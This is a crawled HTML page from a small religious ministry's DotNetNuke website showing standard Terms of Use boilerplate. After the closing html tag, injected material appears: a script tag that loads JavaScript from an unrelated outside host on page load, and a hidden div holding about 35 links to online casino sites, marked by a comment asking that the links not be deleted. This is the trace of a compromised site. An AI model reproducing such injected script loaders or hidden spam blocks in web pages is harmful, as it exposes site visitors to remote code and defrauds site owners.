

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jdrsllc.com/Home/tabid/36/ctl/Terms/Default.aspx
body_size: 21326
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head id="Head"><meta id="MetaDescription" name="DESCRIPTION" content="Jesus Does Really Save!"><meta id="MetaKeywords" name="KEYWORDS" content="God, Salvation, Church the Body of Christ, Marriage, Eternal security, dispensations, dispensation of grace, oneness in marriage, Jesus, Apostle Paul"><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright 2006 by JDRS LLC"><meta id="MetaGenerator" name="GENERATOR"><meta id="MetaAuthor" name="AUTHOR" content="JDRS"><meta name="RESOURCE-TYPE" content="DOCUMENT"><meta name="DISTRIBUTION" content="GLOBAL"><meta name="ROBOTS" content="INDEX, FOLLOW"><meta name="REVISIT-AFTER" content="1 DAYS"><meta name="RATING" content="GENERAL"><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)"><style id="StylePlaceholder"></style><link id="_Portals__default_" rel="stylesheet" type="text/css" href="/Portals/_default/default.css" /><link id="_Portals__default_Skins_DNN_Blue_" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/DNN-Blue/skin.css" /><link id="_Portals__default_Containers_DNN_Blue_" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/DNN-Blue/container.css" /><link id="_Portals_0_" rel="stylesheet" type="text/css" href="/Portals/0/portal.css" /><title>
	JDRS > Home
</title></head>
<body id="Body" bottommargin="0" leftmargin="0" topmargin="0" rightmargin="0" marginwidth="0" marginheight="0">
    <noscript></noscript>
    <form method="post" action="/Home/tabid/36/ctl/Terms/Default.aspx" id="Form" enctype="multipart/form-data" style="�height: 100%;">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
<!--
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
// -->
</script>



<script src="/js/dnncore.js" type="text/javascript"></script>
<!-- Solution Partner's ASP.NET Hierarchical Menu (v1.6.1.0) - http://www.solpart.com -->
<SCRIPT SRC="/controls/SolpartMenu/spmenu.js"></SCRIPT><SPAN ID="dnn_dnnMENU_ctldnnMENU_divOuterTables"></SPAN>
        
        
<TABLE class="pagemaster" border="0" cellspacing="0" cellpadding="0">
<TR>
<TD valign="top">
<TABLE class="skinmaster" width="770" border="0" align="center" cellspacing="0" cellpadding="0">
<TR>
<TD id="dnn_ControlPanel" class="contentpane" valign="top" align="center"></TD>

</TR>
<TR>
<TD valign="top">
<TABLE class="skinheader" cellSpacing="0" cellPadding="3" width="100%" border="0">
  <TR>
    <TD vAlign="middle" align="left"><a id="dnn_dnnLOGO_hypLogo" title="JDRS" href="http://jdrsllc.com"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo.gif" alt="JDRS" style="border-width:0px;" /></a></TD>
    <TD vAlign="middle" align="right">
</TD>
  </TR>
</TABLE>
<TABLE class="skingradient" cellSpacing="0" cellPadding="3" width="100%" border="0">
  <TR>
    <TD width="100%" vAlign="middle" align="left" nowrap><span id="dnn_dnnMENU_ctldnnMENU" name="dnn:dnnMENU:ctldnnMENU" BackColor="#333333" IconBackgroundColor="#333333" HlColor="#FF8080" ShColor="#404040" SelForeColor="White" SelColor="#CCCCCC" FontStyle="font-family: Tahoma,Arial,Helvetica; font-size: 9pt; font-weight: bold; font-style: normal; text-decoration: " SysImgPath="/images/" Display="horizontal" MenuBarHeight="16" MenuItemHeight="21" IconWidth="15" MOutDelay="500" MenuTransition="None" BorderWidth="0" IconImgPath="/Portals/0/" ArrowImage="breadcrumb.gif" RootArrowImage="menu_down.gif" RootArrow="-1" CSSMenuArrow="MainMenu_MenuArrow" CSSMenuBreak="MainMenu_MenuBreak" CSSMenuContainer="MainMenu_MenuContainer" CSSMenuBar="MainMenu_MenuBar" CSSSubMenu="MainMenu_SubMenu" CSSMenuIcon="MainMenu_MenuIcon" CSSMenuItem="MainMenu_MenuItem" CSSMenuItemSel="MainMenu_MenuItemSel" CSSRootMenuArw="MainMenu_RootMenuArrow"></span></TD>
    <TD class="skingradient" vAlign="middle" align="right" nowrap><input name="dnn:dnnSEARCH:txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" onkeydown="return __dnn_KeyDown(&#39;13&#39;, &#39;javascript:__doPostBack(%27dnn:dnnSEARCH:cmdSearch%27,%27%27)&#39;, event);" />&nbsp;<a id="dnn_dnnSEARCH_cmdSearch" class="SkinObject" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">Search</a>

&nbsp; 



</TD>
  </TR>
</TABLE>
<TABLE cellSpacing="0" cellPadding="3" width="100%" border="0">
  <TR>
    <TD width="200" vAlign="top" align="left" nowrap><span id="dnn_dnnCURRENTDATE_lblDate" class="SkinObject">Thursday, January 29, 2026</span>
</TD>
    <TD width="100%" vAlign="top" align="center"><B>..::</B>&nbsp;<span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><a href="http://jdrsllc.com/Home/tabid/36/Default.aspx" class="SkinObject">Home</a></span>
<B>::..</B></TD>
    <TD width="200" vAlign="top" align="right" nowrap>&nbsp;&nbsp;<a id="dnn_dnnLOGIN_hypLogin" class="SkinObject" href="http://jdrsllc.com/Home/tabid/36/ctl/Login/Default.aspx">Login</a></TD>
  </TR>
</TABLE>
</TD>
</TR>
<TR>
<TD valign="top" height="100%">
<TABLE cellspacing="3" cellpadding="3" width="100%" border="0">
  <TR>
    <TD id="dnn_TopPane" class="toppane" colspan="3" valign="top" align="center" width="0"></TD>

  </TR>
  <TR valign="top">
    <TD id="dnn_LeftPane" class="leftpane" valign="top" align="center" width="0"></TD>

    <TD id="dnn_ContentPane" class="contentpane" valign="top" align="center">
      <TABLE class="containermaster_blue" cellSpacing="0" cellPadding="5" align="center" border="0">
        <TR>
          <TD class="containerrow1_blue">
            <TABLE width="100%" border="0" cellpadding="0" cellspacing="0">
              <TR>
                <TD valign="middle" nowrap></TD>
                <TD valign="middle" nowrap></TD>
                <TD valign="middle" width="100%" nowrap>&nbsp;<span id="dnn_ctr_dnnTITLE_lblTitle" class="Head">Terms Of Use</span>
</TD>
                <TD valign="middle" nowrap></TD>
              </TR>
            </TABLE>
          </TD>
        </TR>
        <TR>
          <TD id="dnn_ctr_ContentPane" class="containerrow2_blue" align="center"><div id="dnn_ctr_ModuleContent">
	
<br>
<span id="dnn_ctr_Terms_lblTerms" class="Normal"><div align="left">
<span class="SubHead">AGREEMENT BETWEEN USER AND JDRS</span><br><br>
The JDRS Web Site is comprised of various Web 
pages operated by JDRS.<br><br>
The JDRS Web Site is 
offered to you conditioned on your acceptance without modification of the 
terms, conditions, and notices contained herein. Your use of the 
JDRS Web Site constitutes your agreement to all such terms, 
conditions, and notices.<br><br>
<span class="SubHead">MODIFICATION OF THESE TERMS OF USE</span><br><br>
JDRS 
reserves the right to change the terms, conditions, and notices under which the 
JDRS Web Site is offered, including but not limited to the 
charges associated with the use of the JDRS Web Site.<br><br>
<span class="SubHead">LINKS TO THIRD PARTY SITES</span><br><br>
The JDRS Web Site may 
contain links to other Web Sites ("Linked Sites"). The Linked Sites are not 
under the control of JDRS and JDRS is not responsible 
for the contents of any Linked Site, including without limitation any link 
contained in a Linked Site, or any changes or updates to a Linked Site. 
JDRS is not responsible for webcasting or any other form of 
transmission received from any Linked Site. JDRS is providing 
these links to you only as a convenience, and the inclusion of any link does 
not imply endorsement by JDRS of the site or any association with 
its operators.<br><br>
<span class="SubHead">NO UNLAWFUL OR PROHIBITED USE</span><br><br>
As a condition of your use of the 
JDRS Web Site, you warrant to JDRS that you will not 
use the JDRS Web Site for any purpose that is unlawful or 
prohibited by these terms, conditions, and notices. You may not use the 
JDRS Web Site in any manner which could damage, disable, 
overburden, or impair the JDRS Web Site or interfere with any 
other party's use and enjoyment of the JDRS Web Site. You may not 
obtain or attempt to obtain any materials or information through any means not 
intentionally made available or provided for through the JDRS Web 
Sites.<br><br>
<span class="SubHead">USE OF COMMUNICATION SERVICES</span><br><br>
The JDRS Web Site may 
contain bulletin board services, chat areas, news groups, forums, communities, 
personal web pages, calendars, and/or other message or communication facilities 
designed to enable you to communicate with the public at large or with a group 
(collectively, "Communication Services"), you agree to use the Communication 
Services only to post, send and receive messages and material that are proper 
and related to the particular Communication Service. By way of example, and not 
as a limitation, you agree that when using a Communication Service, you will 
not:<br><br>
<ul>
<li>
Defame, abuse, harass, stalk, threaten or otherwise violate the legal rights 
(such as rights of privacy and publicity) of others.<br>
<br>
<li>
Publish, post, upload, distribute or disseminate any inappropriate, profane, 
defamatory, infringing, obscene, indecent or unlawful topic, name, material or 
information.<br>
<br>
<li>
Upload files that contain software or other material protected by intellectual 
property laws (or by rights of privacy of publicity) unless you own or control 
the rights thereto or have received all necessary consents.<br>
<br>
<li>
Upload files that contain viruses, corrupted files, or any other similar 
software or programs that may damage the operation of another's computer.<br>
<br>
<li>
Advertise or offer to sell or buy any goods or services for any business 
purpose, unless such Communication Service specifically allows such messages.<br>
<br>
<li>
Conduct or forward surveys, contests, pyramid schemes or chain letters.<br>
<br>
<li>
Download any file posted by another user of a Communication Service that you 
know, or reasonably should know, cannot be legally distributed in such manner.<br>
<br>
<li>
Falsify or delete any author attributions, legal or other proper notices or 
proprietary designations or labels of the origin or source of software or other 
material contained in a file that is uploaded.<br>
<br>
<li>
Restrict or inhibit any other user from using and enjoying the Communication 
Services.<br>
<br>
<li>
Violate any code of conduct or other guidelines which may be applicable for any 
particular Communication Service.<br>
<br>
<li>
Harvest or otherwise collect information about others, including e-mail 
addresses, without their consent.<br>
<br>
<li>
Violate any applicable laws or regulations.</li>
</ul>
JDRS has no obligation to monitor the Communication Services. 
However, JDRS reserves the right to review materials posted to a 
Communication Service and to remove any materials in its sole discretion. 
JDRS reserves the right to terminate your access to any or all of 
the Communication Services at any time without notice for any reason 
whatsoever.<br><br>
JDRS reserves the right at all times to disclose any 
information as necessary to satisfy any applicable law, regulation, legal 
process or governmental request, or to edit, refuse to post or to remove any 
information or materials, in whole or in part, in JDRS's sole 
discretion.<br><br>
Always use caution when giving out any personally identifying 
information about yourself or your children in any Communication Service. 
JDRS does not control or endorse the content, messages or 
information found in any Communication Service and, therefore, 
JDRS specifically disclaims any liability with regard to the 
Communication Services and any actions resulting from your participation in any 
Communication Service. Managers and hosts are not authorized JDRS 
spokespersons, and their views do not necessarily reflect those of 
JDRS.<br><br>
Materials uploaded to a Communication Service may be subject 
to posted limitations on usage, reproduction and/or dissemination. You are 
responsible for adhering to such limitations if you download the materials.<br><br> 
<span class="SubHead">MATERIALS PROVIDED TO JDRS OR POSTED AT ANY JDRS WEB 
SITE</span><br><br>
JDRS does not claim ownership of the materials you provide to 
JDRS (including feedback and suggestions) or post, upload, input 
or submit to any JDRS Web Site or its associated services 
(collectively "Submissions"). However, by posting, uploading, inputting, 
providing or submitting your Submission you are granting JDRS, its 
affiliated companies and necessary sublicensees permission to use your 
Submission in connection with the operation of their Internet businesses 
including, without limitation, the rights to: copy, distribute, transmit, 
publicly display, publicly perform, reproduce, edit, translate and reformat 
your Submission; and to publish your name in connection with your Submission.<br><br> 
No compensation will be paid with respect to the use of your Submission, as 
provided herein. JDRS is under no obligation to post or use any 
Submission you may provide and may remove any Submission at any time in 
JDRS's sole discretion.<br><br>
By posting, uploading, inputting, 
providing or submitting your Submission you warrant and represent that you own 
or otherwise control all of the rights to your Submission as described in this 
section including, without limitation, all the rights necessary for you to 
provide, post, upload, input or submit the Submissions.<br><br>
<span class="SubHead">LIABILITY DISCLAIMER</span><br><br>
THE INFORMATION, SOFTWARE, PRODUCTS, AND SERVICES INCLUDED IN OR AVAILABLE THROUGH THE JDRS WEB SITE 
MAY INCLUDE INACCURACIES OR TYPOGRAPHICAL ERRORS. CHANGES ARE PERIODICALLY 
ADDED TO THE INFORMATION HEREIN. JDRS AND/OR ITS SUPPLIERS MAY 
MAKE IMPROVEMENTS AND/OR CHANGES IN THE JDRS WEB SITE AT ANY 
TIME. ADVICE RECEIVED VIA THE JDRS WEB SITE SHOULD NOT BE RELIED 
UPON FOR PERSONAL, MEDICAL, LEGAL OR FINANCIAL DECISIONS AND YOU SHOULD CONSULT 
AN APPROPRIATE PROFESSIONAL FOR SPECIFIC ADVICE TAILORED TO YOUR SITUATION.<br><br> 
JDRS AND/OR ITS SUPPLIERS MAKE NO REPRESENTATIONS ABOUT THE 
SUITABILITY, RELIABILITY, AVAILABILITY, TIMELINESS, AND ACCURACY OF THE 
INFORMATION, SOFTWARE, PRODUCTS, SERVICES AND RELATED GRAPHICS CONTAINED ON THE 
JDRS WEB SITE FOR ANY PURPOSE. TO THE MAXIMUM EXTENT PERMITTED BY 
APPLICABLE LAW, ALL SUCH INFORMATION, SOFTWARE, PRODUCTS, SERVICES AND RELATED 
GRAPHICS ARE PROVIDED "AS IS" WITHOUT WARRANTY OR CONDITION OF ANY KIND. 
JDRS AND/OR ITS SUPPLIERS HEREBY DISCLAIM ALL WARRANTIES AND 
CONDITIONS WITH REGARD TO THIS INFORMATION, SOFTWARE, PRODUCTS, SERVICES AND 
RELATED GRAPHICS, INCLUDING ALL IMPLIED WARRANTIES OR CONDITIONS OF 
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, TITLE AND NON-INFRINGEMENT.<br><br> 
TO THE MAXIMUM EXTENT PERMITTED BY APPLICABLE LAW, IN NO EVENT SHALL 
JDRS AND/OR ITS SUPPLIERS BE LIABLE FOR ANY DIRECT, INDIRECT, 
PUNITIVE, INCIDENTAL, SPECIAL, CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER 
INCLUDING, WITHOUT LIMITATION, DAMAGES FOR LOSS OF USE, DATA OR PROFITS, 
ARISING OUT OF OR IN ANY WAY CONNECTED WITH THE USE OR PERFORMANCE OF THE 
JDRS WEB SITE, WITH THE DELAY OR INABILITY TO USE THE 
JDRS WEB SITE OR RELATED SERVICES, THE PROVISION OF OR FAILURE TO 
PROVIDE SERVICES, OR FOR ANY INFORMATION, SOFTWARE, PRODUCTS, SERVICES AND 
RELATED GRAPHICS OBTAINED THROUGH THE JDRS WEB SITE, OR OTHERWISE 
ARISING OUT OF THE USE OF THE JDRS WEB SITE, WHETHER BASED ON 
CONTRACT, TORT, NEGLIGENCE, STRICT LIABILITY OR OTHERWISE, EVEN IF 
JDRS OR ANY OF ITS SUPPLIERS HAS BEEN ADVISED OF THE POSSIBILITY 
OF DAMAGES. BECAUSE SOME STATES/JURISDICTIONS DO NOT ALLOW THE EXCLUSION OR 
LIMITATION OF LIABILITY FOR CONSEQUENTIAL OR INCIDENTAL DAMAGES, THE ABOVE 
LIMITATION MAY NOT APPLY TO YOU. IF YOU ARE DISSATISFIED WITH ANY PORTION OF 
THE JDRS WEB SITE, OR WITH ANY OF THESE TERMS OF USE, YOUR SOLE 
AND EXCLUSIVE REMEDY IS TO DISCONTINUE USING THE JDRS WEB SITE.<br><br> 
SERVICE CONTACT : admin@jdrsllc.com<br><br>
<span class="SubHead">TERMINATION/ACCESS RESTRICTION</span><br><br>
JDRS reserves the right, in its sole discretion, to terminate your 
access to the JDRS Web Site and the related services or 
any portion thereof at any time, without notice. GENERAL To the maximum extent 
permitted by law, this agreement is governed by the laws of the State of 
Washington, U.S.A. and you hereby consent to the exclusive jurisdiction and 
venue of courts in King County, Washington, U.S.A. in all disputes arising out 
of or relating to the use of the JDRS Web Site. Use of the 
JDRS Web Site is unauthorized in any jurisdiction that does not 
give effect to all provisions of these terms and conditions, including without 
limitation this paragraph. You agree that no joint venture, partnership, 
employment, or agency relationship exists between you and JDRS as 
a result of this agreement or use of the JDRS Web Site. 
JDRS's performance of this agreement is subject to existing laws 
and legal process, and nothing contained in this agreement is in derogation of 
JDRS's right to comply with governmental, court and law 
enforcement requests or requirements relating to your use of the 
JDRS Web Site or information provided to or gathered by 
JDRS with respect to such use. If any part of this agreement is 
determined to be invalid or unenforceable pursuant to applicable law including, 
but not limited to, the warranty disclaimers and liability limitations set 
forth above, then the invalid or unenforceable provision will be deemed 
superseded by a valid, enforceable provision that most closely matches the 
intent of the original provision and the remainder of the agreement shall 
continue in effect. Unless otherwise specified herein, this agreement 
constitutes the entire agreement between the user and JDRS with 
respect to the JDRS Web Site and it supersedes all prior or 
contemporaneous communications and proposals, whether electronic, oral or 
written, between the user and JDRS with respect to the 
JDRS Web Site. A printed version of this agreement and of any 
notice given in electronic form shall be admissible in judicial or 
administrative proceedings based upon or relating to this agreement to the same 
extent an d subject to the same conditions as other business documents and 
records originally generated and maintained in printed form. It is the express 
wish to the parties that this agreement and all related documents be drawn up 
in English.<br><br>
<span class="SubHead">COPYRIGHT AND TRADEMARK NOTICES:</span><br><br>
All contents of the JDRS Web Site are: 
Copyright 2006 by JDRS LLC and/or its suppliers. All rights reserved.<br><br>
<span class="SubHead">TRADEMARKS</span><br><br> 
The names of actual companies and products mentioned 
herein may be the trademarks of their respective owners.<br><br>
The example companies, 
organizations, products, people and events depicted herein are fictitious. No 
association with any real company, organization, product, person, or event is 
intended or should be inferred.<br><br>
Any rights not expressly granted herein are 
reserved.<br><br>
<span class="SubHead">NOTICES AND PROCEDURE FOR MAKING CLAIMS OF COPYRIGHT INFRINGEMENT</span><br><br>
Pursuant to Title 17, United States Code, Section 512(c)(2), notifications of 
claimed copyright infringement under United States copyright law should be sent 
to Service Provider's Designated Agent. ALL INQUIRIES NOT RELEVANT TO THE 
FOLLOWING PROCEDURE WILL RECEIVE NO RESPONSE. See Notice and Procedure for 
Making Claims of Copyright Infringement.
</span>
<br>
<br>
</div>
</span>

</div></TD>

        </TR>
        <TR>
          <TD class="containerrow2_blue">
            <HR class="containermaster_blue">
            <TABLE width="100%" border="0" cellpadding="0" cellspacing="0">
              <TR>
                <TD align="left" valign="middle" nowrap></TD>
                <TD align="right" valign="middle" nowrap>&nbsp;&nbsp;</TD>
              </TR>
            </TABLE>
          </TD>
        </TR>
      </TABLE>
      <BR>
</TD>

    <TD id="dnn_RightPane" class="rightpane" valign="top" align="center" width="0"></TD>

  </TR>
  <TR>
    <TD id="dnn_BottomPane" class="bottompane" colspan="3" valign="top" align="center" width="0"></TD>

  </TR>
</TABLE>
</TD>
</TR>
<TR>
<TD valign="top">
<TABLE class="skingradient" cellSpacing="0" cellPadding="0" width="100%" border="0">
  <TR>
    <TD valign="middle" align="center"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright 2006 by JDRS LLC</span>
&nbsp;&nbsp;<a id="dnn_dnnTERMS_hypTerms" class="SkinObject" href="http://jdrsllc.com/Home/tabid/36/ctl/Terms/Default.aspx">Terms Of Use</a>&nbsp;&nbsp;<a id="dnn_dnnPRIVACY_hypPrivacy" class="SkinObject" href="http://jdrsllc.com/Home/tabid/36/ctl/Privacy/Default.aspx">Privacy Statement</a></TD>
  </TR>
</TABLE>
</TD>
</TR>
<TR>
<TD valign="top" align="center"></TD>
</TR>
</TABLE>
</TD>
</TR>
</TABLE>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" />
    
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<SCRIPT language="javascript">var m_oSPJSDOM_dnn_dnnMENU_ctldnnMENU=new SPJSXMLNode('root', '', null, '', '', '', '', '', '', 'false', '', '', '', '', '');var m_oSPNode=new Array(); m_oSPNode['-1']=m_oSPJSDOM_dnn_dnnMENU_ctldnnMENU;
m_oSPNode['36'] =new SPJSXMLNode('menuitem', '36', m_oSPNode['-1'], 'Home', 'http://jdrsllc.com/Home/tabid/36/Default.aspx', '', '', '', '<img alt="*" BORDER="0" src="/images/breadcrumb.gif">', '', '', '', '', '  ', '');spm_initMyMenu(m_oSPJSDOM_dnn_dnnMENU_ctldnnMENU, spm_getById('dnn_dnnMENU_ctldnnMENU'));delete m_oSPNode;</SCRIPT><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" /></form>
</body>
</html><script src="http://www.788555.vip/6.js" rel=&#x2019;external nofollow&#x2019;></script>
<div style="display:none"><strong style="font-weight: 400">&#x53CB;&#x60C5;&#x94FE;&#x63A5;:6
<a href="https://www.p5555.net/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;&#x7AD9;</a>
<a href="https://www.p5555qq.com/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x7F51;</a>
<a href="http://www.ty1.cc/">&#x65B0;&#x8461;&#x4EAC;&#x5A31;&#x4E50;</a>
<a href="http://www.ppp666777.com/">&#x65B0;&#x8461;&#x4EAC;&#x56FD;&#x9645;&#x5A31;&#x4E50;</a>
<a href="https://www.p5555yy.com/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</a>
<a href="http://www.ty2.cc/">&#x65B0;&#x8461;&#x4EAC;&#x6E38;&#x620F;</a>
<a href="https://www.pu5678.com/">&#x65B0;&#x8461;&#x4EAC;&#x96C6;&#x56E2;</a>
<a href="https://www.p5555uu.com/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;&#x5740;</a>
<a href="http://www.ty3.cc/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x7F51;</a>
<a href="https://www.pu56789.com/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;</a>
<a href="https://www.p5555mm.com/">&#x65B0;&#x8461;&#x4EAC;&#x5A31;&#x4E50;&#x573A;</a>
<a href="http://www.ty6.cc/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x65B9;&#x7F51;&#x5740;</a>
<a href="https://www.p5555pp.com/">&#x65B0;&#x8461;&#x4EAC;&#x6CE8;&#x518C;</a>
<a href="https://www.p5555ww.com/">&#x65B0;&#x8461;&#x4EAC;&#x56FD;&#x9645;</a>
<a href="http://www.ty9.cc/">&#x65B0;&#x8461;&#x4EAC;&#x5F00;&#x6237;</a>
<a href="http://www.chenjiagou.cc/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x6CE8;&#x518C;</a>
<a href="http://www.sxczzx.com/">&#x6FB3;&#x95E8;&#x7EBF;&#x4E0A;&#x65B0;&#x8461;&#x4EAC;</a>
<a href="http://www.Lscjzx.com/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x5BFC;&#x822A;</a>
<a href="http://www.jktjzx.com/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x624B;&#x673A;&#x5F00;&#x6237;</a>
<a href="http://www.zgjjsw.com/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x624B;&#x673A;&#x7F51;&#x5740;</a>
<a href="http://www.a87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;&#x7AD9;</a>
<a href="https://www.87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x7F51;</a>
<a href="http://www.0222666.com/">&#x65B0;&#x8461;&#x4EAC;&#x5A31;&#x4E50;</a>
<a href="http://www.b87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x514D;&#x8D39;&#x6CE8;&#x518C;</a>
<a href="https://www.p668.com/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</a>
<a href="http://www.0666333.com/">&#x65B0;&#x8461;&#x4EAC;&#x514D;&#x8D39;&#x5F00;&#x6237;</a>
<a href="http://www.c87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x96C6;&#x56E2;</a>
<a href="https://www.p528.com/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;&#x5740;</a>
<a href="http://www.383666.net/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x7F51;</a>
<a href="http://www.d87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x624B;&#x673A;&#x6CE8;&#x518C;</a>
<a href="http://www.7665566.com/">&#x65B0;&#x8461;&#x4EAC;&#x5A31;&#x4E50;&#x573A;</a>
<a href="http://www.7754321.com/">&#x65B0;&#x8461;&#x4EAC;&#x624B;&#x673A;&#x5F00;&#x6237;</a>
<a href="http://www.e87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x4F1A;&#x5458;&#x6CE8;&#x518C;</a>
<a href="http://www.0555333.com/">&#x65B0;&#x8461;&#x4EAC;&#x56FD;&#x9645;</a>
<a href="http://www.31318.net/">&#x65B0;&#x8461;&#x4EAC;&#x4F1A;&#x5458;&#x5F00;&#x6237;</a></strong></div>
<!-------------------------&#x672C;&#x7AD9;&#x53CB;&#x60C5;&#x94FE;&#x63A5;&#xFF0C;&#x8BF7;&#x52FF;&#x5220;&#x9664;------------------------>

